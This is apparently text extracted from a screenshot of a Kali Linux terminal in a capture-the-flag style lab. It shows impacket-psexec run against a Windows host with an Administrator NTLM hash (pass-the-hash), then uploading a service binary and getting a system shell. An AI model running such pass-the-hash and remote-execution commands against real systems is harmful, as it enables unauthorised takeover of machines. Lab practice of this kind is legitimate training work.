 ┌──(root㉿kali)-[~]
└─# impacket-psexec Administrator@10.129.87.96 -hashes :30B3783CE2ABF1AF70F77D0660CF3453
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.87.96.....
[*] Found writable share ADMIN$
[*] Uploading file MLQdUGgB.exe
[*] Opening SVCManager on 10.129.87.96.....
[*] Creating service Mkap on 10.129.87.96.....
[*] Starting service Mkap.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Password-...
Password-...
KALI